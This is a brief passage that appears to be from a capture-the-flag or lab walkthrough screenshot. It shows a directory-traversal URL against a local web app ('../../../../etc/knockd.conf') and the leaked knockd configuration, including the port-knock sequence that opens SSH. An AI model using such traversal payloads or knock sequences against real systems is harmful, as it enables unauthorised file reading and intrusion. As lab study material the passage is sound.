 全 http://192.168.159.153/welcome.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -
s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn